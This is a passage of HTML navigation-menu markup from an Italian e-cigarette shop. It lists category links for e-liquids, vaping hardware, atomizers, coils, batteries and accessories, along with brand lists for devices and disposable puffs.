                            <a href="https://www.svapodream.it/1168-liquidi-sigaretta-elettronica">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/acf6b355f3-liquidi.webp" alt="Liquidi" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="353" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/1168-liquidi">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/img-categorie agg 0725-09.jpg" alt="j" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="354" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a class="vedi-tutti" href="https://www.svapodream.it/1168-liquidi"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Tutti i Liquidi</span></a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="352" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_category mm_hide_title">
                <div class="ets_mm_block_content">
                                <ul class="ets_mm_categories">
                                <li >
                <a href="https://www.svapodream.it/861-liquidi-scomposti-60"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Liquidi Scomposti 60</span></button></a>
                            </li>
                                            <li >
                <a href="https://www.svapodream.it/1316-liquidi-scomposti-1010"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Liquidi Scomposti 10+10</span></button></a>
                            </li>
                                            <li >
                <a href="https://www.svapodream.it/509-liquidi-pronti-10ml-sigaretta-elettronica"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Liquidi Pronti 10ml Sigaretta Elettronica</span></button></a>
                            </li>
                        </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                    </ul>
                                                                        </li>

                                        
                                                            <li class="mm_menus_li mm_sub_align_full mm_has_sub"
                        >
                        <a                                 href="#"
                                style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Hardware
                        <span class="mm_arrow"></span>
                            <span class="mm_bubble_text"style="background:
                                                                #ff05fa
                                ;
                                color:                                 #ffffff
                                ;">

                            
                            </span>

                    </span>
                        </a>
                                                                            <span class="arrow closed"></span>                                                            <ul class="mm_columns_ul"
                                    style=" width:100%; font-size:15px;">
                                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                                            <ul class="mm_blocks_ul">
                                                                                                            <li data-id-block="363" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/518-sigarette-elettroniche">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/sigarette-elett.webp" alt="Sigarette Elettroniche" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="365" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/518-sigarette-elettroniche">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/img-categorie agg 0725_tavola disegno 1 copia.jpg" alt="sg" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="366" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a class="vedi-tutti vedi-tutti-cig" href="https://www.svapodream.it/518-sigaretta-elettronica" style="font-size: 14px;"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -3px;" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true">&nbsp;&nbsp;</i><span style="font-size: 14px;">Tutte le Sigarette Elettroniche</span></a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="364" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_category mm_hide_title">
                <div class="ets_mm_block_content">
                                <ul class="ets_mm_categories">
                                <li >
                <a href="https://www.svapodream.it/942-pod-mod"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Pod Mod</span></button></a>
                            </li>
                                            <li >
                <a href="https://www.svapodream.it/944-box-mod"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Box Mod</span></button></a>
                            </li>
                                            <li >
                <a href="https://www.svapodream.it/1315-puff-usa-e-getta-sigaretta-elettronica"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Puff Usa e Getta - Sigaretta Elettronica</span></button></a>
                            </li>
                                            <li >
                <a href="https://www.svapodream.it/945-kit-completi"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Kit Completi</span></button></a>
                            </li>
                        </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                                            <ul class="mm_blocks_ul">
                                                                                                            <li data-id-block="384" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/46-atomizzatori-per-sigaretta-elettronica">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/atomizzatore.webp" alt="h" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="385" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/46-atomizzatori">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/img-categorie agg 0725_tavola disegno 1 copia 3.jpg" alt="at" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="386" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a class="vedi-tutti" href="https://www.svapodream.it/46-atomizzatori"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Tutti gli Atomizzatori</span></a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="383" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_category mm_hide_title">
                <div class="ets_mm_block_content">
                                <ul class="ets_mm_categories">
                                <li >
                <a href="https://www.svapodream.it/962-atomizzatori-con-head-coil"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Atomizzatori con Head Coil</span></button></a>
                            </li>
                                            <li >
                <a href="https://www.svapodream.it/963-atomizzatori-rigenerabili"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Atomizzatori Rigenerabili</span></button></a>
                            </li>
                                            <li >
                <a href="https://www.svapodream.it/1688-high-end"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">High End</span></button></a>
                            </li>
                        </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                                            <ul class="mm_blocks_ul">
                                                                                                            <li data-id-block="367" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/122-resistenze-per-sigaretta-elettronica">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/5abcf50243-b1006506a6-senza titolo-2-10.webp" alt="re" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="368" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/122-resistenze">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/img-categorie agg 0725_tavola disegno 1 copia 2.jpg" alt="res" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="369" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a class="vedi-tutti" href="https://www.svapodream.it/122-resistenze"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Tutte le Resistenze</span></a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="370" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <div style="height: 0px; display: none" class="spessore-mobile"></div>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                                            <ul class="mm_blocks_ul">
                                                                                                            <li data-id-block="380" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/522-rigenerazione">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/rigenerazione.webp" alt="RIG" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="381" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/522-rigenerazione">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/img-categorie agg 0725_tavola disegno 1 copia 4.jpg" alt="rig" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="382" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a class="vedi-tutti" href="https://www.svapodream.it/522-rigenerazione"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Tutti i prodotti</span></a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="379" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_category mm_hide_title">
                <div class="ets_mm_block_content">
                                <ul class="ets_mm_categories">
                                <li >
                <a href="https://www.svapodream.it/468-attrezzi-per-rigenerare"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Attrezzi per rigenerare</span></button></a>
                            </li>
                                            <li >
                <a href="https://www.svapodream.it/674-coil-pronte-per-rigenerare"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Coil pronte per rigenerare</span></button></a>
                            </li>
                                            <li >
                <a href="https://www.svapodream.it/610-cotone-per-rigenerare"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Cotone per rigenerare</span></button></a>
                            </li>
                                            <li >
                <a href="https://www.svapodream.it/111-filo-resistivo-per-rigenerare"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Filo resistivo per rigenerare</span></button></a>
                            </li>
                        </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                                            <ul class="mm_blocks_ul">
                                                                                                            <li data-id-block="376" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/415-batterie-sigaretta-elettronica">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/7bb6f1f50d-senza titolo-2-14.webp" alt="BATT" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="377" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/415-batterie">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/img-categorie agg 0725_tavola disegno 1 copia 6.jpg" alt="f" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="378" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a class="vedi-tutti" href="https://www.svapodream.it/415-batterie"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Tutte le Batterie</span></a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="375" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_category mm_hide_title">
                <div class="ets_mm_block_content">
                                <ul class="ets_mm_categories">
                                <li >
                <a href="https://www.svapodream.it/1124-batterie-18350"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Batterie 18350</span></button></a>
                            </li>
                                            <li >
                <a href="https://www.svapodream.it/440-batterie-18650"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Batterie 18650</span></button></a>
                            </li>
                                            <li >
                <a href="https://www.svapodream.it/789-batterie-20700-21700"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Batterie 20700 - 21700</span></button></a>
                            </li>
                                            <li >
                <a href="https://www.svapodream.it/441-batterie-26650"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Batterie 26650</span></button></a>
                            </li>
                        </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                                            <ul class="mm_blocks_ul">
                                                                                                            <li data-id-block="373" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/60-ricambi-accessori">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/img-categorie agg 0725_tavola disegno 1 copia 5.jpg" alt="ACC" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="372" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_image mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="https://www.svapodream.it/60-ricambi-accessori">                    <span class="mm_img_content">
                        <img src="/modules/ets_megamenu/views/img/upload/8a7e1e56bc-senza titolo-2-12.webp" alt="RCAC" width="500" height="56" />
                    </span>
                    </a>                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="374" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a class="vedi-tutti" href="https://www.svapodream.it/60-ricambi-accessori"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Tutti i prodotti</span></a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="371" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_category mm_hide_title">
                <div class="ets_mm_block_content">
                                <ul class="ets_mm_categories">
                                <li >
                <a href="https://www.svapodream.it/754-bag"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Bag</span></button></a>
                            </li>
                                            <li >
                <a href="https://www.svapodream.it/177-caricabatterie-"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Caricabatterie</span></button></a>
                            </li>
                                            <li >
                <a href="https://www.svapodream.it/970-case-e-wrap-per-batterie"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Case e Wrap per Batterie</span></button></a>
                            </li>
                                            <li >
                <a href="https://www.svapodream.it/969-cover-per-box"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Cover per Box</span></button></a>
                            </li>
                                            <li >
                <a href="https://www.svapodream.it/123-drip-tip"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Drip Tip</span></button></a>
                            </li>
                                            <li >
                <a href="https://www.svapodream.it/183-flaconi-e-boccette"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Flaconi e Boccette</span></button></a>
                            </li>
                                            <li >
                <a href="https://www.svapodream.it/126-tank-e-vetri-di-ricambio"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Tank e Vetri di ricambio</span></button></a>
                            </li>
                                            <li >
                <a href="https://www.svapodream.it/110-vari"><button id="buttonmenu"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i><i style="display: none" class="fas fa-angle-right fa-angle-rightCustom" aria-hidden="true"></i>
                 <span id="title">Vari</span></button></a>
                            </li>
                        </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                    </ul>
                                                                        </li>

                                        
                                                            <li class="mm_menus_li mm_sub_align_full mm_has_sub"
                        >
                        <a                                 href="#"
                                style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                MARCHI
                        <span class="mm_arrow"></span>
                            <span class="mm_bubble_text"style="background:
                                                                #FC4444
                                ;
                                color:                                 #ffffff
                                ;">

                            
                            </span>

                    </span>
                        </a>
                                                                            <span class="arrow closed"></span>                                                            <ul class="mm_columns_ul"
                                    style=" width:100%; font-size:15px;">
                                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                                            <ul class="mm_blocks_ul">
                                                                                                            <li data-id-block="449" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="#" class="title-per-brand">Sigarette Elettroniche <br> per Marchio</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="452" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <ul>
<li class="li-brand"><a href="https://www.svapodream.it/496-box-aspire"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Aspire</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/412-big-battery-elettronici-eleaf"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Eleaf</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/738-kit-geekvape"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Geekvape</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/1176-atomizzatori-resistenze-innokin"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Innokin</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/192-big-battery-elettronici-justfog"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Justfog</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/1249-kiwi-sigaretta-elettronica"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Kiwi</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/611-box-vaporesso"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Vaporesso</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/1070-sigaretta-elettronica-voopoo"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Voopoo</span></a></li>
</ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="450" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <div></div>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="451" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a class="vedi-tutte" href="https://www.svapodream.it/content/13-i-nostri-marchi"><i style="font-size: 12px;transform: rotate(45deg);" class="fa fa-location-arrow fa-location-arrowCustom" aria-hidden="true"></i>&nbsp;&nbsp; Tutti i marchi</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                    </ul>
                                                                                    </li>
                                                                            <li class="mm_columns_li column_size_2  mm_has_sub">
                                                                                            <ul class="mm_blocks_ul">
                                                                                                            <li data-id-block="453" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <a href="#"  class="title-per-brand">Puff Usa e Getta <br> per Marchio</a>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                        </li>
                                                                                                            <li data-id-block="456" class="mm_blocks_li">
                                                                <div class="ets_mm_block mm_block_type_html mm_hide_title">
                <div class="ets_mm_block_content">
                            <ul>
<li class="li-brand"><a href="https://www.svapodream.it/1400-vuse-pod-precaricate-e-usa-e-getta"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Vuse</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/1346-agebar"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Agebar</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/1326-elf-bar"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>ElfBar</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/1408-kiwi-go-puff-usa-e-getta"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Kiwi Go</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/1325-dinner-lady"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Dinner Lady</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/1345-iwik"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Iwik</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/1344-lik-bar-by-suprem-e"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Lik Bar by Suprem-E</span></a></li>
<li class="li-brand"><a href="https://www.svapodream.it/1367-vaporart-puff-usa-e-getta"><i style="font-size: 12px;transform: rotate(45deg); margin-bottom: -6px;" class="fa fa-location-arrow fa-location-arrowCustom fa-arrow-brand" aria-hidden="true">&nbsp;&nbsp;&nbsp;</i><span>Vaporart</span></a></li>
</ul>
